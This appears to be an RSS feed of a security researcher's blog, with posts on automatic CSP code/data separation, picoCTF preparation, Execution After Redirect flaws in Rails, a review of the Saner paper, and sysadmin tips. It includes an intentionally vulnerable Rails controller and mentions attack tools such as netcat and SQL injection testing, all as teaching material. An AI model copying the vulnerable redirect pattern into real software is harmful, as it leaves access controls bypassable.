However, for existing web applications, the conversion can be, shall
we say, difficult.
Wouldn’t it be great if this conversion could be done automatically?
Well, I’m glad you asked, and this is where deDacota
comes in.
See, we developed an approach to automatically separate the code and
data of a web application, and we enforce that separation with CSP. We
implemented a prototype of this approach and
wrote a paper about it.
That’s cool, how does it work?
Thanks, nice of you to ask.
First, I need to emphasize that this is a research prototype. Consider
deDacota as a proof-of-concept that shows that it is
possible to automatically separate the code and data of a web
application.
As a first step, we tackled the problem of automatically separating
the inline JavaScript into external JavaScript. (And we completely
ignored the problems of separating JavaScript in HTML attributes,
inline CSS, and CSS in HTML attributes. The point of a research
prototype is to show that the high-level idea can work.)
Here I’ll try to give a very high-level description of how our
approach works.
We first, for every web page in the application, need to approximate
the HTML output of that web page. Then, from our approximation, we
extract all the inline JavaScript that the page could potentially
output. Finally, we rewrite the application so that all the inline
JavaScript is turned into external JavaScript. Assuming that you’ve
found all the inline JavaScript, boom, your application now has the
code and data separated, and you can apply a CSP policy.
Prove it
Prove what, exactly? Prove that this approach works in all cases (it
doesn’t), prove that we find all the inline JavaScript (we can’t), or
prove that you’ll never break an application (we didn’t, but it may be
true).
So what good is it?
Well, we took the first step, and we showed that this approach, while
it won’t work for every application, is able to work on real-world
ASP.NET applications. We ran our tool on 6 open-source applications,
some with known-vulnerabilities, some that were intentionally
vulnerable, and one with a developer-written test suite.
deDacota was able to successfully discover all
inline JavaScript in each application, and rewrite the application
without breaking the way the application functions. The rewritten
applications, along with CSP, successfully prevent the known
vulnerabilities.
]]><![CDATA[Back That Data Up: A Cautionary Tale]]>2013-09-02T16:42:00+00:00http://adamdoupe.com/blog/2013/09/02/back-that-data-up-a-cautionary-taleThis is a true story that recently happened, and I wanted to
share/document it here as a reminder to always backup your research
data.
Turns out I was so tired after the 24-hour coding blur that was the
2013 iCTF that I didn’t back up the database. Or if I
did, I didn’t check it into our SVN repo. Then, to make matters worse,
I didn’t make a note to backup the data later.
Fast-forward to this past Friday (4 months later), when
Giovanni Vigna wanted some data from the 2013 iCTF
from me. No problem, should be easy, let me just, oh crap, where is
that database, is it this file, no that’s the empty table schema, what
about on my desktop, tarantino, what about the server, they wiped the
server for DEFCON CTF, oh god oh god, it’s all gone.
Luckily for me, a fellow PhD student had the foresight to backup the
servers using duplicity before wiping them. This is an
excellent policy, and I fully support it for the future. And I was
able to extract the mysql database files, put them on my desktop and
access the database. And now, the 2013 iCTF database is correctly
backed up (on my Dropbox and our SVN repo, which is backed
up). Great Success! Or rather: Epic Fail Averted!
Moral of the story: Always make a backup of your research data.
Always. Like now, not later.
]]><![CDATA[Simple Bash Function: SSH and Keep Same Directory]]>2013-07-16T15:19:00+00:00http://adamdoupe.com/blog/2013/07/16/ssh-to-server-in-same-directoryHere’s a quick Bash function that I whipped up to SSH into a server
and keep the same directory. The use case for me is that I have a
Dropbox shared between my laptop and server. Sometimes I need to run
something (experiment, code, whatever) on the server. It was becoming
annoying to ssh and then cd to the correct directory.
I call this function sshere (ssh here):
Feel free to use, steal, or adapt to your needs.
]]><![CDATA[picoCTF Preparations]]>2013-04-10T16:26:00+00:00http://adamdoupe.com/blog/2013/04/10/picoctf-preparationsGetting Started
picoCTF is an awesome hacking competition aimed at High
School students. The great guys at CMU and PPP are
putting on this innovative competition. I had some High School
students ask for pointers to prepare for the picoCTF. I invited them
to our weekly hacking group and talked about the hacking mindset and
basic tools. They amazed me with their knowledge—I was cutting my
teeth on TI-83 BASIC programming in math class when I was
their age.
What follows are my notes on the lecture I gave and the discussion
that we had. I hope other young hackers find these resources useful
while preparing for picoCTF.
Hacker Mindset
First and foremost, we need to understand how the hacker thinks. How
should you think when you’re trying to break a program?
What is hacking?
To me, hacking is using something in a different way than the designer
intended. For programs, this means bending the program to your will
and making it do something that the original developer didn’t intend.
Note that you can hack other things than programs, but we’ll keep our
focus on computer systems.
How is competition hacking different?
Someone created this program with the specific purpose of you
hacking and breaking it.
Ask yourself – what’s my goal here?
Get a flag, understand how a program works, find a hidden file, find
hidden information, crack a code.
What are the program’s assumptions?
Problem Solving
For me, problem solving is the most important skill for a hacker. For
a programmer as well.
Before you can solve a problem, you must first understand: What is the
problem? Seems simple, but it’s an important point.
Problem solving takes similar skills to debugging—something is
happening that I do not expect.
Think like a scientist
You have assumptions. What are those assumptions?
Run through each one of your assumptions. Where did you get this
assumption? Is this assumption still valid?
What is going on? What exactly is the problem? Does it invalidate one of your assumptions?
What is your current hypothesis?
What is the easiest way to test your hypothesis? This is the thing I
see hackers fail the most. Oh, you think the database is MySQL and
you’re trying to create an SQL injection exploit? Should you take an
hour to finely craft a MySQL-specific SQL injection exploit? Or should
you take five minutes and test that MySQL-specific comments work in
your SQL-injection?
Basic Tools
Your brain
Gotta bring your brain if you wanna compete. Sometimes you need to
step away from a problem to give your brain time to chew on the problem.
I don’t care what editor you use, but choose something and learn it.
That time pays dividends in the future, so do it now.
Touch typing
Sounds silly, but when I was in college I thought I could type
correctly. I used a modified hunt-and-peck developed from furious AIM
conversations in 7th and 8th grade. However, I made lots of mistakes
and wasn’t as fast as I could be (and am now).
When I got a job developing software professionally for Microsoft I
took the time and practiced correctly touch typing for an hour a day.
I’m now much faster, I type correctly, and I don’t have any wrist
issues. Plus, I’m not embarrassed when other people watch me type.
It’s really important, not just for hackers, but for developers as a
whole to be able to read other people’s code. Also useful is to use a
debugger while reading the code so you can validate your assumptions
about how the code works and what the code is doing.
Binary
These next four tools are what I run on every binary I get for every
single hacking competition.
file
strings
strace
ltrace
Network
The following network tools are indispensable.
netcat/nc/socat
tcpdump/wireshark/tshark/
Trivia
Can you understand the (silly) reference we’re making?
That’s it, please feel free to add your own recommendations.
]]><![CDATA[Some Classic Literature Recommendations]]>2013-04-03T15:51:00+00:00http://adamdoupe.com/blog/2013/04/03/some-classic-literature-recommendationsRecently, a friend asked me to recommend some classic English books
for him. He’s Persian and was born in Iran, so it was fun to give him
some of my favorite american books. I decided to put that list here
in case you’re looking for a book to read.
The funniest book I’ve ever read. Captures the spirit of New Orleans
and the characters are outlandish. Plus the book was published after
the author committed suicide, so the whole book’s got a sad tinge.
One of my favorite authors, and this is his best book. About the WWII
firebombing of Dresden, which killed more people than the A-bomb and
the author lived through it. The science fiction aspects of the book
and the third-story perspective almost seem like a coping mechanism on
behalf of the author.
Hemmingway at his best. I also read this in high school so I don’t
remember the details. But you need to read this closely and attentivly
because Hemmingway doesn’t use a lot of words.
If you liked Grapes of Wrath you’ll like this book. It’s very long and
that’s the downside. It’s a modern retelling of the story of Cain and
Able from the bible.
A British novel which is excellent and about a dystopian future. Same
author as Animal Farm, but this book is much better in my opinion. If
you read this, you have to read Brave New World right after.
Also dystopian future but in a different maner than 1984. If you want
to read this, read 1984 first, then read Brave New World directly
after so you can compare and contrast. Personally I think this kind of
world is much more likely for us than the world in 1984.
Similar to 1984 and Brave New World, but here books are banned. Very
good.
]]><![CDATA[Overview of Execution After Redirect Web Application Vulnerabilities]]>2011-04-20T21:10:00+00:00http://adamdoupe.com/blog/2011/04/20/overview-of-execution-after-redirect-web-application-vulnerabilitiesHi all, I’m here to talk about a little known web vulnerability that
Bryce Boe already touched on. Execution After Redirects are logic flaws in web
applications that can lead to Information Disclosure
and Broken Access Controls.
What’s an EAR?
Well, an Execution After Redirect (EAR) flaw is when a developer
causes an HTTP redirect to occur, typically via a web framework. The developer assumes
that execution stops after the redirect, however, execution
continues.
Let’s look at a Ruby on Rails example (names have been changed to hide
the guilty):
class TopicsController < ApplicationController
def update
@topic = Topic.find(params[:id])
unless current_user.is_admin?
redirect_to "/"
end
if @topic.update_attributes(params[:topic])
flash[:notice] = "Topic updated!"
end
end
end
It appears that if the current user is not an admin, they are
redirected to “/”, the web site root. In fact, if you access the
update controller using a browser while not an admin, it will redirect
you to the web site root like expected. However, if an attacker who is
not an admin makes a request with topic parameters, she will be able
to update your topic without being an admin!
How do I fix it?
The fix is pretty simple, alwaysreturn after a redirect!
EARs can be more complicated. For example, there’s a controller that
calls a method that calls a redirect. The real fix is to know where
your redirects are, and what they’re for, especially if you use a
redirect during authentication.
What else is vulnerable?
Web application frameworks differ on if they stop execution after a
redirect. Check your web framework’s documentation to see if the
redirect method stops execution.
What am I doing about it?
Bryce Boe and I are writing a paper studying this problem
in depth. However, since I am alerting developers to potential EARs in
their code, I wanted to have this informational blog post giving an
overview. In addition, I developed a tool to
staticially detect EARs in Ruby on Rails.
Look for more blog posts in the future about the tool.
]]><![CDATA[Paper Review: Saner: Composing Static and Dynamic Analysis to Validate Sanitization in Web Applications.]]>2011-01-27T21:05:00+00:00http://adamdoupe.com/blog/2011/01/27/paper-review-saner-composing-static-and-dynamic-analysis-to-validate-sanitization-in-web-applicationsWhat is this?
In an effort to improve my writing and analysis skills, I’m going to
review papers using less than 500 words. This is my first attempt.
Saner attempts to solve the problem of verifying the correctness of
sanitization functions. Previous work on analyzing web applications
for vulnerabilities assume that built-in sanitization functions
completely protect the application from vulnerabilities. This
assumption is typically extended to custom sanitization functions
(regular expressions, string replacements, etc.)
Proper analysis of sanitization functions would enable a tool to be
more precise about the vulnerabilities that it discovers. It can also
be used to analyze a language’s built-in sanitization functions.
Saner utilizes static and dynamic approaches to analyze sanitization
functions.
The static part was built by extending Pixy to keep track of the
string values that each variable can hold. Saner can see if a variable
can be used as output and if it is used in the output. However, the
method used to keep track of the string values is an
over-approximation, which might produce false-positives (but not
false-negatives).
A dynamic approach is used to reduce the number of false-positives by
generating inputs and seeing if those inputs trigger a vulnerability.
In this way, Saner can present all the verified vulnerabilities, but
if the user wishes, also present all the possible vulnerabilities so
the user can investigate.
Thoughts
Possible Problems
Saner inherits the same limitations as Pixy, namely it does not
support PHP’s eval function and aliased array elements.
Future Work
Context-aware
An extension to this (and other static web analyzers) would be to use
the context of a variables output in the HTML page. For instance,
variables that output to the headers of an HTTP response are
vulnerable to HTTP Response Splitting and
need to disallow ‘\r’ and ‘\n’, while these characters are safe when
output in the HTML response. Another example is a variable that is
output after a starting script tag but before the ending tag to
customize the JavaScript sent to the user. Here’s a simple example of
this:
<script>
var userName = "<?php echo $userName; ?>";
</script>
In this case, restricting only ‘<’ and ‘>’ will not work. The idea of context can be extended to attributes of HTML tags.
Database-aware
Another problem is how to treat variables from the database: are they sanitized or not? A static analyzer that is able to properly model and taint the flow of data into and out of the database would be very cool (and if you know of someone who’s done this, let me know).
]]><![CDATA[Compiling Jpcap on 64-bit Ubuntu 10.10]]>2010-10-28T20:59:00+00:00http://adamdoupe.com/blog/2010/10/28/compiling-jpcap-on-64-bit-ubuntu-10-dot-10Why?
Jpcap doesn’t
provide a 64-bit version so I had to compile my own. Here’s the
documentation of how I did it. A patch is provided at the end of the post.
]]><![CDATA[Redirecting a Folder to HTTPS With Apache's Config on Ubuntu]]>2010-10-27T20:54:00+00:00http://adamdoupe.com/blog/2010/10/27/redirecting-a-folder-to-https-with-apaches-config-on-ubuntuI found some information about how to do this on the web, but everything I saw talked about using an .htaccess file. I didn’t want to use an .htaccess file.
Here’s what I had to do in Ubuntu (this was on an old 8.10 server).
Enabled mod_rewrite:
sudo a2enmod rewrite
Add the following in the VirtualHost section of my regular http setup to my config at /etc/apache2/sites-enabled/ :
Make sure if you use this to change foldername to the name of the folder where you want to enforce HTTPS and host.name.com to the name of your host.
]]><![CDATA[Configuring Linux Bridge to Act as a Hub]]>2010-10-22T20:49:00+00:00http://adamdoupe.com/blog/2010/10/22/configuring-linux-bridge-to-act-as-a-hubSo after struggling for a while with this, the answer is surprisingly simple.
For a bridge that you've created with brctl, you can use this simple command: brctl setageing <bridgename> 0
This command tells Linux to forget every MAC address that it sees on the bridge, making it act as a hub.
Here's the source.
]]><![CDATA[Another Fire in the Santa Barbara Hills!]]>2009-05-05T20:39:00+00:00http://adamdoupe.com/blog/2009/05/05/another-fire-in-the-santa-barbara-hills
Another fire in the Santa Barbara hills!
]]><![CDATA[Two Chicks at the Same Time.]]>2009-04-10T20:33:00+00:00http://adamdoupe.com/blog/2009/04/10/two-chicks-at-the-same-time
Two chicks at the same time.
]]>
 Another fire in the Santa Barbara hills!
]]>
Another fire in the Santa Barbara hills!
]]> Two chicks at the same time.
]]>
Two chicks at the same time.
]]>